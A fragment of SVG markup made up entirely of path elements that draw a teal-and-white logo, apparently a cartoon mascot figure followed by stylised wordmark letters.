<path d="M20.887 41.837C17.4549 41.837 14.0949 40.452 11.4259 37.937C8.81493 35.476 6.95891 32.03 6.1989 28.235C6.05394 27.511 5.94792 26.767 5.88194 26.025C5.83391 25.472 5.80693 24.911 5.8029 24.357C5.79894 23.864 5.81291 23.348 5.8449 22.823C5.89092 22.047 5.97594 21.237 6.09795 20.415C6.3029 19.03 6.6129 17.603 7.01689 16.175C7.24193 15.38 7.49693 14.584 7.77391 13.808C9.08592 10.145 10.9429 6.83603 13.0029 4.49103C15.3909 1.77301 18.0449 0.326019 20.6789 0.307007H20.7339C23.5239 0.307007 26.3399 1.89703 28.8749 4.90402C31.0639 7.50201 32.9809 11.094 34.2729 15.019C34.5219 15.775 34.7469 16.543 34.9419 17.302C35.3079 18.723 35.5739 20.126 35.7319 21.472C35.8289 22.29 35.8859 23.09 35.9019 23.85C35.9039 23.945 35.9049 24.041 35.9059 24.136C35.9129 25.093 35.8539 26.055 35.7299 26.993C35.6339 27.719 35.4969 28.444 35.3239 29.148C34.4509 32.704 32.5839 35.913 30.0689 38.184C27.4489 40.549 24.3079 41.812 20.9829 41.837L20.887 41.837Z" stroke="#00718B" stroke-width="0.614" stroke-miterlimit="10"/>
<path d="M35.3156 23.8617C35.2995 23.1117 35.2445 22.3358 35.1505 21.5407C34.9936 20.2127 34.7306 18.8348 34.3745 17.4487C34.1815 16.6997 33.9616 15.9487 33.7165 15.2027C31.2815 7.80573 26.3355 0.851752 20.6836 0.893744C15.3846 0.931738 10.7956 7.10975 8.32657 14.0057C8.05154 14.7757 7.80258 15.5548 7.58157 16.3348C7.18558 17.7337 6.88052 19.1368 6.67856 20.5017C6.55954 21.3037 6.47653 22.0917 6.43057 22.8587C6.40054 23.3667 6.38657 23.8658 6.38956 24.3528C6.39352 24.8998 6.42056 25.4397 6.46652 25.9738C6.53152 26.7037 6.63455 27.4197 6.77456 28.1198C8.28958 35.6857 14.0926 41.3008 20.9795 41.2497C27.5305 41.2018 33.0266 36.0418 34.7555 29.0078C34.9226 28.3277 35.0545 27.6288 35.1485 26.9157C35.2675 26.0127 35.3266 25.0858 35.3195 24.1408C35.3186 24.0477 35.3175 23.9547 35.3156 23.8617Z" fill="white"/>
<path d="M35.3154 23.8617C35.2994 23.1117 35.2434 22.3357 35.1504 21.5407C34.9934 20.2127 34.7304 18.8347 34.3744 17.4487C34.1814 16.6997 33.9614 15.9487 33.7164 15.2027C31.5364 8.57971 27.3434 2.31372 22.4334 1.1037C22.5804 1.27969 22.7254 1.45972 22.8674 1.64172C26.9544 4.55472 31.5384 10.6727 31.4764 21.7337C31.3974 35.9557 20.7274 38.2917 12.4824 38.0897C14.8784 40.0987 17.8144 41.2727 20.9794 41.2497C27.5304 41.2017 33.0264 36.0417 34.7544 29.0077C34.9224 28.3277 35.0544 27.6287 35.1484 26.9167C35.2674 26.0127 35.3264 25.0857 35.3194 24.1407C35.3184 24.0477 35.3174 23.9547 35.3154 23.8617Z" fill="#CEF2F4"/>
<path d="M17.6717 21.8826C17.5137 22.1856 17.1976 22.3926 16.8326 22.3926C16.3096 22.3926 15.8857 21.9687 15.8857 21.4456C15.8857 21.2047 15.9767 20.9846 16.1257 20.8177C16.0467 20.8076 15.9677 20.8016 15.8857 20.8016C14.7717 20.8016 13.8687 21.7047 13.8687 22.8186C13.8687 23.9326 14.7717 24.8356 15.8857 24.8356C16.9996 24.8356 17.9026 23.9326 17.9026 22.8186C17.9026 22.4807 17.8187 22.1627 17.6717 21.8826Z" fill="#00718B"/>
<path d="M25.0218 25.7194C22.5458 25.7194 20.5317 23.7054 20.5317 21.2294C20.5317 18.7534 22.5458 16.7394 25.0218 16.7394C27.4977 16.7394 29.5118 18.7534 29.5118 21.2294C29.5118 23.7054 27.4977 25.7194 25.0218 25.7194ZM25.0218 17.5114C22.9717 17.5114 21.3038 19.1794 21.3038 21.2294C21.3038 23.2804 22.9717 24.9474 25.0218 24.9474C27.0718 24.9474 28.7397 23.2804 28.7397 21.2294C28.7397 19.1794 27.0718 17.5114 25.0218 17.5114Z" fill="#00718B"/>
<path d="M26.8074 22.0056C26.6494 22.3086 26.3334 22.5156 25.9684 22.5156C25.4454 22.5156 25.0214 22.0916 25.0214 21.5686C25.0214 21.3276 25.1124 21.1076 25.2614 20.9406C25.1824 20.9306 25.1034 20.9246 25.0214 20.9246C23.9074 20.9246 23.0044 21.8276 23.0044 22.9416C23.0044 24.0556 23.9074 24.9586 25.0214 24.9586C26.1354 24.9586 27.0384 24.0556 27.0384 22.9416C27.0384 22.6036 26.9544 22.2856 26.8074 22.0056Z" fill="#00718B"/>
<path d="M11.8325 21.5517C11.8164 21.5517 11.7995 21.5507 11.7825 21.5487C11.5715 21.5207 11.4225 21.3277 11.4494 21.1167C11.6035 19.9267 12.2105 18.8687 13.1604 18.1357C14.1105 17.4037 15.2885 17.0847 16.4775 17.2387C16.6885 17.2657 16.8385 17.4597 16.8105 17.6707C16.7835 17.8817 16.5915 18.0317 16.3785 18.0037C15.3935 17.8767 14.4185 18.1407 13.6315 18.7477C12.8454 19.3537 12.3415 20.2307 12.2145 21.2157C12.1895 21.4097 12.0235 21.5517 11.8325 21.5517Z" fill="#00718B"/>
<path d="M27.1296 30.1026C27.0546 29.4656 26.7356 28.8956 26.2316 28.4976C25.7276 28.1006 25.0996 27.9226 24.4626 27.9976C24.2506 28.0226 24.0986 28.2146 24.1236 28.4256C24.1486 28.6376 24.3416 28.7886 24.5526 28.7646C24.7896 28.7366 25.0246 28.7616 25.2446 28.8326V28.8336C25.0506 30.1586 24.3506 31.3296 23.2756 32.1286C22.2006 32.9286 20.8786 33.2616 19.5536 33.0666C17.7876 32.8076 16.2796 31.6146 15.6186 29.9536C15.5406 29.7556 15.3156 29.6586 15.1176 29.7376C14.9196 29.8166 14.8236 30.0416 14.9016 30.2396C15.6636 32.1546 17.4036 33.5306 19.4416 33.8306C19.7266 33.8726 20.0116 33.8926 20.2946 33.8926C21.5296 33.8926 22.7276 33.4986 23.7366 32.7476C24.8836 31.8946 25.6596 30.6746 25.9476 29.2856C26.1766 29.5356 26.3226 29.8496 26.3636 30.1926C26.3866 30.3896 26.5526 30.5336 26.7456 30.5336C26.7606 30.5336 26.7766 30.5326 26.7916 30.5306C27.0036 30.5066 27.1546 30.3146 27.1296 30.1026Z" fill="#00718B"/>
<path d="M28.2386 16.2887C28.1176 16.3147 27.9866 16.2827 27.8906 16.1907C26.3086 14.6837 23.6396 14.6637 21.9436 16.1447C21.7826 16.2847 21.5386 16.2677 21.3986 16.1077C21.2586 15.9467 21.2756 15.7037 21.4356 15.5627C23.4256 13.8267 26.5596 13.8577 28.4226 15.6317C28.5776 15.7787 28.5836 16.0237 28.4366 16.1777C28.3806 16.2357 28.3116 16.2727 28.2386 16.2887Z" fill="#00718B"/>
<path d="M7.91296 25.7196C7.91296 25.7196 0.778927 26.7676 0.894955 28.3576C1.01196 29.9486 6.60791 32.3816 6.60791 32.3816C6.60791 32.3816 6.15393 33.0006 5.54693 33.7606C4.7149 34.8026 3.59491 36.1116 2.95892 36.4596C1.92492 37.0246 6.0429 38.5366 7.46295 35.1416C8.62091 32.3736 9.67993 30.9506 7.33093 30.2556C4.98193 29.5596 4.5899 28.8956 4.5899 28.8956L7.60192 27.8656L7.91296 25.7196Z" fill="white"/>
<path d="M36.8178 18.9485C36.7228 18.6056 36.6328 18.2815 36.5738 18.0135C36.3698 17.0875 35.4268 14.8225 34.6028 14.8225C34.3888 14.8225 34.2668 14.9246 34.2018 15.0095C33.9618 15.3265 34.1068 15.9015 34.3638 16.8135C34.4518 17.1245 34.5458 17.4585 34.6018 17.7486C34.4598 17.5075 34.3258 17.2606 34.1958 17.0156C33.8548 16.3755 33.5018 15.7125 32.9728 15.1825C32.9608 15.1695 32.9448 15.1525 32.9268 15.1325C32.7598 14.9466 32.3168 14.4535 31.7668 14.7705C31.6068 14.8625 31.4998 15.0055 31.4588 15.1845C31.3578 15.6236 31.6838 16.1935 31.8878 16.4935C32.2668 17.0515 32.4668 17.5416 32.6468 18.0405C31.8418 17.1715 30.9218 16.4925 30.3278 16.1645C30.1788 16.0825 29.7838 15.8646 29.4398 16.0655C29.2458 16.1785 29.1228 16.4076 29.1198 16.6635C29.1158 17.0246 29.3238 17.3235 29.5068 17.5445C29.7858 17.8816 30.1078 18.1775 30.4188 18.4636C30.5538 18.5875 30.6878 18.7115 30.8188 18.8386C30.9868 19.0015 31.1548 19.1755 31.3238 19.3615C30.9338 19.2755 30.4308 19.3375 29.7868 19.8205C29.6438 19.9285 29.5148 20.0535 29.4058 20.1935C29.1448 20.5255 28.9968 20.8245 28.9398 21.1325C28.8948 21.3795 28.9458 21.6225 29.0798 21.8105C28.8998 21.9345 28.8098 22.0886 28.7668 22.1615L28.7608 22.1725C28.5518 22.5305 28.6708 23.1836 28.9878 23.4195C29.3318 23.6765 29.9228 23.8176 30.4938 23.9535C30.9358 24.0586 31.3928 24.1666 31.6468 24.3135C31.8378 24.4235 32.0118 24.5635 32.1958 24.7105C32.2378 24.7445 32.2798 24.7786 32.3228 24.8115C32.5988 25.0295 32.8198 25.1785 33.0398 25.2935C33.3628 25.4615 33.6388 25.5605 33.8858 25.5965C34.0978 25.6276 34.3028 25.6425 34.5008 25.6425C35.0468 25.6425 35.5368 25.5255 35.9628 25.2916C36.2868 25.1146 36.5728 24.8906 36.8378 24.6775C37.2028 24.3835 37.2438 24.2056 37.2948 23.8625C37.3068 23.7865 37.3198 23.6985 37.3408 23.5925C37.6598 21.9766 37.1738 20.2266 36.8178 18.9485ZM30.6878 21.8565C30.7118 21.7975 30.7398 21.7455 30.7668 21.7165C30.9058 21.5685 31.1228 21.3955 31.3748 21.4116C31.6618 21.4296 31.9058 21.5955 32.0598 21.7306C32.2168 21.8695 32.4158 22.0945 32.4688 22.3835C32.4898 22.5015 32.4668 22.6645 32.3658 22.7405C32.2788 22.8065 32.1998 22.7765 31.9438 22.5825C31.8908 22.5425 31.8388 22.5035 31.7878 22.4695C31.3868 22.2015 31.0198 21.9975 30.6878 21.8565Z" fill="#00718B"/>
<path d="M34.4899 24.4349C34.4899 24.4349 37.4869 26.1219 37.0709 27.9809C36.8519 29.1729 34.2399 28.8099 33.5629 29.7709C32.8859 30.7329 33.6909 32.1289 33.6909 32.1289C33.6909 32.1289 39.2369 30.2819 39.3059 28.1339C39.3759 25.9859 36.5259 23.3519 36.5259 23.3519L34.4899 24.4349Z" fill="white"/>
<path d="M37.721 28.8873C38.4749 27.7444 37.8249 26.3663 37.0449 25.7193C36.6099 25.3583 35.9229 25.1593 35.401 25.0554C36.2449 25.7113 37.333 26.8113 37.0709 27.9814C36.8519 29.1733 34.2399 28.8094 33.5629 29.7713C32.8859 30.7323 33.6909 32.1293 33.6909 32.1293C33.6909 32.1293 34.3209 31.9193 35.159 31.5583C35.9519 30.8564 37.211 29.6613 37.721 28.8873Z" fill="#CEF2F4"/>
<path d="M36.3662 19.0745C36.2692 18.7255 36.1772 18.3945 36.1152 18.1145C35.8302 16.8155 34.9052 15.2915 34.6032 15.2915C34.5802 15.2915 34.5722 15.2955 34.5722 15.2955C34.4602 15.4265 34.6912 16.2465 34.8152 16.6865C34.9922 17.3135 35.1752 17.9605 35.1072 18.3865C35.0922 18.4785 34.9162 18.6025 34.9002 18.6135C34.7952 18.6905 34.6492 18.6675 34.5722 18.5635C34.2662 18.1455 34.0202 17.6835 33.7822 17.2365C33.4422 16.5985 33.1202 15.9955 32.6412 15.5135C32.6242 15.4965 32.6032 15.4735 32.5782 15.4465C32.3582 15.2015 32.1852 15.0715 32.0012 15.1775C31.9532 15.2045 31.9282 15.2385 31.9162 15.2895C31.8732 15.4755 32.0152 15.8445 32.2762 16.2295C32.7562 16.9375 32.9642 17.5275 33.1842 18.1525C33.3342 18.5775 33.4892 19.0175 33.7422 19.5225C33.7452 19.5275 33.7462 19.5335 33.7482 19.5395C33.7512 19.5475 33.7552 19.5545 33.7572 19.5625C33.7592 19.5695 33.7602 19.5775 33.7622 19.5845C33.7632 19.5925 33.7652 19.5995 33.7652 19.6075C33.7662 19.6155 33.7662 19.6225 33.7662 19.6305C33.7652 19.6375 33.7662 19.6455 33.7652 19.6525C33.7642 19.6605 33.7622 19.6675 33.7612 19.6755C33.7592 19.6825 33.7582 19.6895 33.7562 19.6965C33.7532 19.7035 33.7502 19.7105 33.7472 19.7175C33.7442 19.7245 33.7422 19.7315 33.7382 19.7385C33.7352 19.7445 33.7302 19.7505 33.7262 19.7575C33.7222 19.7635 33.7182 19.7695 33.7132 19.7755C33.7082 19.7815 33.7032 19.7865 33.6972 19.7925C33.6922 19.7975 33.6872 19.8035 33.6812 19.8085C33.6752 19.8135 33.6682 19.8175 33.6612 19.8215C33.6562 19.8255 33.6512 19.8295 33.6462 19.8325C33.6442 19.8335 33.6432 19.8335 33.6412 19.8345C33.6412 19.8345 33.6392 19.8365 33.6372 19.8375C33.6332 19.8395 33.6292 19.8395 33.6252 19.8415C33.6142 19.8465 33.6032 19.8505 33.5922 19.8535C33.5862 19.8555 33.5802 19.8565 33.5742 19.8575C33.5632 19.8595 33.5532 19.8605 33.5422 19.8605C33.5392 19.8615 33.5352 19.8625 33.5322 19.8625C33.5302 19.8625 33.5252 19.8615 33.5252 19.8615C33.5072 19.8605 33.4882 19.8585 33.4712 19.8535H33.4682C33.4502 19.8485 33.4332 19.8405 33.4162 19.8305C33.4122 19.8285 33.4082 19.8255 33.4042 19.8225C33.3912 19.8145 33.3792 19.8045 33.3672 19.7935C33.3642 19.7905 33.3612 19.7875 33.3582 19.7845C33.3462 19.7715 33.3352 19.7565 33.3272 19.7405C32.5172 18.2765 30.9542 17.0455 30.1012 16.5755C29.8912 16.4595 29.7532 16.4255 29.6762 16.4705C29.6262 16.4995 29.5902 16.5815 29.5892 16.6695C29.5872 16.8785 29.7372 17.0865 29.8682 17.2445C30.1272 17.5575 30.4232 17.8305 30.7362 18.1185C30.8742 18.2455 31.0112 18.3715 31.1452 18.5015C31.5602 18.9035 31.9722 19.3675 32.4052 19.9185L32.4062 19.9195C32.4132 19.9285 32.4192 19.9385 32.4252 19.9495C32.4302 19.9595 32.4352 19.9695 32.4392 19.9805C32.4412 19.9875 32.4452 19.9935 32.4472 20.0005C32.4492 20.0075 32.4492 20.0155 32.4502 20.0225C32.4522 20.0305 32.4542 20.0385 32.4542 20.0455C32.4552 20.0525 32.4542 20.0595 32.4542 20.0655C32.4542 20.0785 32.4532 20.0905 32.4512 20.1025C32.4492 20.1145 32.4472 20.1255 32.4432 20.1365V20.1375C32.4412 20.1425 32.4382 20.1475 32.4362 20.1525C32.4322 20.1615 32.4292 20.1705 32.4242 20.1785C32.4202 20.1865 32.4152 20.1925 32.4102 20.1995C32.4062 20.2045 32.4022 20.2105 32.3982 20.2155C32.3902 20.2245 32.3822 20.2325 32.3732 20.2395C32.3702 20.2425 32.3682 20.2455 32.3652 20.2475C32.3462 20.2625 32.3242 20.2735 32.3022 20.2815C32.2982 20.2835 32.2952 20.2845 32.2912 20.2855C32.2702 20.2925 32.2482 20.2965 32.2262 20.2965C32.2242 20.2965 32.2222 20.2975 32.2202 20.2975C32.2172 20.2975 32.2132 20.2965 32.2092 20.2965C32.1992 20.2955 32.1892 20.2945 32.1792 20.2935C32.1722 20.2915 32.1652 20.2905 32.1582 20.2885C32.1542 20.2875 32.1502 20.2865 32.1462 20.2855C32.1372 20.2825 32.1292 20.2785 32.1202 20.2755L32.1192 20.2745C32.0012 20.2305 31.8902 20.1595 31.7732 20.0845C31.3812 19.8315 30.9372 19.5445 30.0682 20.1965C29.9582 20.2795 29.8592 20.3755 29.7752 20.4825C29.6482 20.6445 29.5562 20.7915 29.4922 20.9335C29.5202 21.1585 29.5382 21.3935 29.5372 21.6145C29.5462 21.6215 29.5552 21.6285 29.5662 21.6355C29.7672 21.6125 29.9922 21.6335 30.2442 21.7015C30.2862 21.5945 30.3462 21.4785 30.4252 21.3945C30.7232 21.0775 31.0622 20.9215 31.4042 20.9435C31.8232 20.9705 32.1602 21.1945 32.3692 21.3785C32.5832 21.5665 32.8532 21.8785 32.9302 22.2995C32.9882 22.6215 32.8782 22.9415 32.6482 23.1145C32.5252 23.2075 32.4042 23.2425 32.2892 23.2425L30.8342 22.3995C30.8342 22.3995 29.5032 21.5475 29.0932 22.3995C28.5862 23.4545 30.9772 23.4775 31.8962 23.9165C32.1122 24.0435 32.3042 24.1965 32.4892 24.3445C32.5302 24.3775 32.5722 24.4105 32.6132 24.4435C32.8652 24.6425 33.0642 24.7765 33.2572 24.8775C33.5322 25.0205 33.7602 25.1045 33.9532 25.1325C34.6482 25.2335 35.2492 25.1485 35.7372 24.8805C36.0282 24.7215 36.2952 24.5125 36.5432 24.3125C36.7822 24.1195 36.7892 24.0705 36.8312 23.7925C36.8432 23.7105 36.8582 23.6155 36.8802 23.5015C37.1782 21.9945 36.7092 20.3065 36.3662 19.0745Z" fill="white"/>
<path d="M3.44389 35.3609C3.44389 35.3609 2.51085 35.7629 2.47685 34.8619C2.44188 33.9609 5.62687 32.9359 5.62687 32.9359L3.44389 35.3609Z" fill="white"/>
<path d="M27.1791 48.3796C26.0811 48.4836 23.511 48.2887 22.3931 47.1287C22.405 47.6256 22.433 48.1457 22.499 48.2036C22.6301 48.3167 22.9271 48.5667 23.207 48.5706C23.4871 48.5746 23.6021 48.3596 23.9141 48.4616C24.4191 48.6256 25.014 48.7577 26.1121 48.7577C29.006 48.7577 29.218 47.8756 29.227 47.6617C28.79 48.0197 28.0941 48.2927 27.1791 48.3796Z" fill="#CEF2F4"/>
<path d="M25.4051 44.6063C24.605 44.6303 24.25 44.1963 24.095 43.8623C23.839 44.0373 23.375 44.2483 22.625 44.2483C22.5801 44.2483 22.532 44.2463 22.485 44.2443C22.433 45.1223 22.2411 45.8783 22.3791 46.2233C23.055 47.9103 26.1271 48.1843 27.334 48.0653C30.8011 47.7213 30.993 44.4413 25.4051 44.6063Z" fill="#CEF2F4"/>
<path d="M24.2027 42.776C24.0507 42.655 23.8326 42.676 23.7117 42.829C23.7117 42.829 23.6597 42.883 23.5436 42.945C23.5517 40.119 23.8066 37.506 23.8066 37.506L22.4047 37.966C22.4047 37.966 22.3987 40.061 22.4807 43.131C22.4117 43.129 22.3406 43.124 22.2657 43.116C22.0717 43.098 21.8997 43.238 21.8796 43.432C21.8607 43.625 22.0017 43.798 22.1957 43.817C22.3497 43.832 22.4947 43.839 22.6287 43.839C23.7707 43.839 24.2057 43.338 24.2557 43.275C24.3767 43.122 24.3547 42.897 24.2027 42.776Z" fill="#CEF2F4"/>
<path d="M26.3027 45.2145C28.8477 44.8895 29.3427 46.6595 29.3427 46.6595C29.3427 46.6595 28.3467 45.5085 26.3027 45.2145Z" fill="#00718B"/>
<path d="M15.7646 42.776C15.9166 42.655 16.1346 42.676 16.2556 42.829C16.2556 42.829 16.3076 42.883 16.4236 42.945C16.4156 40.119 16.2196 38.194 16.2196 38.194L17.5626 37.966C17.5626 37.966 17.5686 40.061 17.4866 43.131C17.5556 43.129 17.6266 43.124 17.7016 43.116C17.8956 43.098 18.0676 43.238 18.0876 43.432C18.1066 43.625 17.9656 43.798 17.7716 43.817C17.6176 43.832 17.4726 43.839 17.3386 43.839C16.1966 43.839 15.7616 43.338 15.7116 43.275C15.5906 43.122 15.6126 42.897 15.7646 42.776Z" fill="#CEF2F4"/>
<path d="M54.3926 20.9108L54.5086 18.7348C55.8666 18.7348 56.9926 18.8808 57.8886 19.1738C58.7836 19.4678 59.4586 19.8918 59.9146 20.4478C60.3696 21.0028 60.5976 21.6898 60.5976 22.5078C60.5976 24.0208 60.0256 25.1468 58.8836 25.8888C57.7416 26.6288 56.1136 26.9998 53.9986 26.9998C53.6436 26.9998 53.2196 26.9838 52.7256 26.9538C52.2316 26.9218 51.7296 26.8648 51.2206 26.7798C50.7116 26.6948 50.2486 26.5758 49.8316 26.4208C48.9826 26.0968 48.5586 25.5338 48.5586 24.7308V13.9188C48.5586 13.5948 48.6506 13.3438 48.8356 13.1658C49.0206 12.9888 49.2606 12.8468 49.5536 12.7378C50.0786 12.5528 50.7376 12.4178 51.5336 12.3328C52.3276 12.2478 53.1346 12.2058 53.9526 12.2058C55.9126 12.2058 57.4286 12.5408 58.5016 13.2128C59.5746 13.8838 60.1106 14.9068 60.1106 16.2808C60.1106 17.0528 59.8756 17.6968 59.4046 18.2138C58.9336 18.7308 58.2666 19.1168 57.4016 19.3718C56.5376 19.6258 55.5116 19.7528 54.3226 19.7528L54.1846 18.0858C54.8476 18.0858 55.3306 17.9628 55.6306 17.7158C55.9316 17.4688 56.0826 17.1058 56.0826 16.6278C56.0826 16.2108 55.9086 15.8788 55.5616 15.6318C55.2146 15.3858 54.6936 15.2618 53.9986 15.2618C53.7676 15.2618 53.5006 15.2698 53.2006 15.2848C52.8986 15.3008 52.6636 15.3238 52.4936 15.3538V23.7348C52.7096 23.7968 52.9916 23.8398 53.3386 23.8628C53.6866 23.8858 54.0066 23.8968 54.2996 23.8968C54.9166 23.8968 55.4306 23.7698 55.8396 23.5158C56.2486 23.2608 56.4526 22.8638 56.4526 22.3228C56.4526 21.8138 56.2796 21.4508 55.9316 21.2348C55.5846 21.0188 55.0716 20.9108 54.3926 20.9108ZM55.8276 20.9108H51.0586V18.0858H55.8276V20.9108Z" fill="white"/>
<path d="M62.0327 12.2523C62.0327 11.6653 62.2327 11.1713 62.6348 10.7703C63.0358 10.3693 63.5527 10.1683 64.1857 10.1683C64.8187 10.1683 65.3358 10.3693 65.7368 10.7703C66.1378 11.1713 66.3387 11.6653 66.3387 12.2523C66.3387 12.8233 66.1378 13.3133 65.7368 13.7223C65.3358 14.1313 64.8187 14.3353 64.1857 14.3353C63.5527 14.3353 63.0358 14.1313 62.6348 13.7223C62.2327 13.3133 62.0327 12.8233 62.0327 12.2523ZM66.1537 22.5773H62.2178V15.5393C62.3878 15.4933 62.6307 15.4473 62.9467 15.4003C63.2628 15.3543 63.6068 15.3313 63.9777 15.3313C64.7487 15.3313 65.3047 15.4583 65.6447 15.7133C65.9838 15.9683 66.1537 16.4573 66.1537 17.1833V22.5773ZM62.2178 20.5173H66.1537V26.6063C65.9838 26.6523 65.7407 26.6983 65.4247 26.7453C65.1077 26.7913 64.7648 26.8143 64.3937 26.8143C63.6378 26.8143 63.0858 26.6833 62.7388 26.4203C62.3917 26.1583 62.2178 25.6723 62.2178 24.9623V20.5173Z" fill="white"/>
<path d="M66.8247 28.9904C67.1947 28.8054 67.4957 28.5974 67.7277 28.3654C67.9587 28.1344 68.1287 27.8684 68.2367 27.5664C68.3447 27.2654 68.3987 26.8994 68.3987 26.4674V21.2584H72.3347V26.8374C72.3347 27.8404 72.1847 28.6584 71.8827 29.2914C71.5827 29.9244 71.1807 30.3914 70.6797 30.6924C70.1777 30.9934 69.6257 31.1434 69.0237 31.1434C68.3597 31.1434 67.8317 30.9394 67.4387 30.5304C67.0447 30.1204 66.8397 29.6074 66.8247 28.9904ZM68.0977 12.2524C68.0977 11.6654 68.2977 11.1714 68.6997 10.7704C69.1007 10.3694 69.6177 10.1684 70.2507 10.1684C70.8837 10.1684 71.4007 10.3694 71.8017 10.7704C72.2037 11.1714 72.4037 11.6654 72.4037 12.2524C72.4037 12.8234 72.2037 13.3134 71.8017 13.7224C71.4007 14.1314 70.8837 14.3354 70.2507 14.3354C69.6177 14.3354 69.1007 14.1314 68.6997 13.7224C68.2977 13.3134 68.0977 12.8234 68.0977 12.2524ZM72.3347 22.5774H68.3987V15.5394C68.5687 15.4934 68.8117 15.4474 69.1277 15.4004C69.4437 15.3544 69.7877 15.3314 70.1587 15.3314C70.9297 15.3314 71.4857 15.4584 71.8257 15.7134C72.1647 15.9684 72.3347 16.4574 72.3347 17.1834V22.5774Z" fill="white"/>
<path d="M76.2703 22.7629L76.1302 20.1699L81.4792 19.2899C81.4482 18.9819 81.2932 18.6729 81.0162 18.3639C80.7372 18.0549 80.3052 17.9009 79.7192 17.9009C79.1022 17.9009 78.5883 18.1019 78.1802 18.5029C77.7703 18.9049 77.5493 19.4749 77.5203 20.2159L77.6592 22.1609C77.8132 22.8709 78.1652 23.3649 78.7112 23.6429C79.2603 23.9199 79.8742 24.0589 80.5532 24.0589C81.2003 24.0589 81.8173 23.9749 82.4052 23.8049C82.9912 23.6349 83.4612 23.4499 83.8173 23.2489C84.0632 23.4039 84.2722 23.6189 84.4423 23.8969C84.6122 24.1749 84.6962 24.4689 84.6962 24.7769C84.6962 25.2859 84.5082 25.7069 84.1292 26.0389C83.7502 26.3709 83.2313 26.6139 82.5673 26.7679C81.9033 26.9219 81.1392 26.9999 80.2742 26.9999C79.0712 26.9999 77.9872 26.7719 77.0222 26.3169C76.0573 25.8619 75.2932 25.1789 74.7302 24.2679C74.1663 23.3569 73.8853 22.2149 73.8853 20.8409C73.8853 19.8229 74.0512 18.9429 74.3832 18.2019C74.7152 17.4609 75.1592 16.8589 75.7142 16.3959C76.2703 15.9329 76.8912 15.5899 77.5772 15.3659C78.2642 15.1419 78.9692 15.0299 79.6962 15.0299C80.7913 15.0299 81.7492 15.2419 82.5673 15.6669C83.3853 16.0919 84.0262 16.6699 84.4893 17.4029C84.9522 18.1369 85.1823 18.9819 85.1823 19.9379C85.1823 20.4629 85.0363 20.8649 84.7432 21.1419C84.4503 21.4199 84.0402 21.5969 83.5162 21.6749L76.2703 22.7629Z" fill="white"/>
<path d="M90.6713 22.5773H86.7344V11.5343C86.9044 11.4883 87.1473 11.4413 87.4633 11.3953C87.7803 11.3493 88.1243 11.3263 88.4943 11.3263C89.2653 11.3263 89.8213 11.4533 90.1613 11.7073C90.5004 11.9623 90.6713 12.4533 90.6713 13.1783V22.5773ZM86.7344 20.5173H90.6713V26.6063C90.5004 26.6523 90.2573 26.6983 89.9413 26.7453C89.6254 26.7913 89.2814 26.8143 88.9113 26.8143C88.1544 26.8143 87.6024 26.6833 87.2554 26.4203C86.9083 26.1583 86.7344 25.6723 86.7344 24.9623V20.5173Z" fill="white"/>
<path d="M104.375 21.0031C104.375 22.2381 104.123 23.3031 103.622 24.1981C103.121 25.0931 102.418 25.7841 101.516 26.2701C100.613 26.7561 99.5441 27.0001 98.3091 27.0001C97.0901 27.0001 96.0251 26.7601 95.1151 26.2821C94.2041 25.8031 93.4971 25.1161 92.9961 24.2211C92.4951 23.3261 92.2441 22.2541 92.2441 21.0031C92.2441 19.7841 92.4981 18.7271 93.0071 17.8311C93.5171 16.9371 94.2271 16.2461 95.1371 15.7591C96.0481 15.2731 97.1051 15.0301 98.3091 15.0301C99.5291 15.0301 100.589 15.2771 101.493 15.7711C102.396 16.2651 103.102 16.9601 103.611 17.8551C104.121 18.7501 104.375 19.7991 104.375 21.0031ZM98.3091 18.1091C97.6761 18.1091 97.1781 18.3601 96.8161 18.8611C96.4541 19.3631 96.2721 20.0771 96.2721 21.0031C96.2721 21.9611 96.4501 22.6861 96.8041 23.1791C97.1601 23.6731 97.6611 23.9201 98.3091 23.9201C98.9571 23.9201 99.4581 23.6701 99.8141 23.1681C100.169 22.6671 100.346 21.9451 100.346 21.0031C100.346 20.0931 100.165 19.3821 99.8021 18.8731C99.4401 18.3641 98.9421 18.1091 98.3091 18.1091Z" fill="white"/>
<path d="M110.534 19.915H114.586V22.462C114.586 23.373 114.408 24.1671 114.053 24.846C113.698 25.526 113.177 26.0511 112.49 26.4211C111.804 26.791 110.951 26.976 109.932 26.976C109.113 26.976 108.416 26.826 107.837 26.5251C107.258 26.224 106.969 25.688 106.969 24.916C106.969 24.6071 107.015 24.337 107.107 24.106C107.2 23.8741 107.301 23.6891 107.408 23.55C107.701 23.612 107.952 23.6541 108.161 23.677C108.369 23.7 108.597 23.712 108.844 23.712C109.446 23.712 109.878 23.562 110.141 23.26C110.402 22.9601 110.534 22.5161 110.534 21.929V19.915ZM114.586 21.698H110.534V12.553C110.719 12.522 110.993 12.48 111.356 12.4261C111.719 12.372 112.069 12.3441 112.409 12.3441C113.181 12.3441 113.736 12.476 114.076 12.738C114.415 13.001 114.586 13.51 114.586 14.2661V21.698Z" fill="white"/>
<path d="M121.391 15.0296C123.074 15.0296 124.421 15.3736 125.431 16.0606C126.442 16.7476 126.948 17.8166 126.948 19.2666V24.4526C126.948 24.8546 126.836 25.1826 126.612 25.4366C126.389 25.6916 126.122 25.9116 125.813 26.0966C125.319 26.3896 124.718 26.6136 124.008 26.7676C123.298 26.9216 122.487 26.9996 121.577 26.9996C119.956 26.9996 118.656 26.6876 117.676 26.0616C116.695 25.4366 116.206 24.4916 116.206 23.2256C116.206 22.1606 116.526 21.3426 117.167 20.7716C117.806 20.2006 118.783 19.8456 120.096 19.7066L123.128 19.3826V19.2206C123.128 18.7736 122.931 18.4526 122.538 18.2596C122.144 18.0666 121.577 17.9706 120.836 17.9706C120.265 17.9706 119.698 18.0326 119.135 18.1556C118.571 18.2796 118.065 18.4336 117.618 18.6186C117.417 18.4796 117.248 18.2676 117.108 17.9826C116.97 17.6966 116.9 17.3996 116.9 17.0906C116.9 16.3496 117.294 15.8256 118.081 15.5166C118.528 15.3466 119.057 15.2236 119.667 15.1456C120.276 15.0686 120.851 15.0296 121.391 15.0296ZM121.577 24.1286C121.839 24.1286 122.129 24.1016 122.445 24.0476C122.762 23.9936 122.997 23.9206 123.151 23.8276V21.9756L121.484 22.1146C121.052 22.1456 120.697 22.2386 120.42 22.3926C120.141 22.5466 120.003 22.7786 120.003 23.0866C120.003 23.3956 120.122 23.6466 120.361 23.8396C120.6 24.0326 121.006 24.1286 121.577 24.1286Z" fill="white"/>
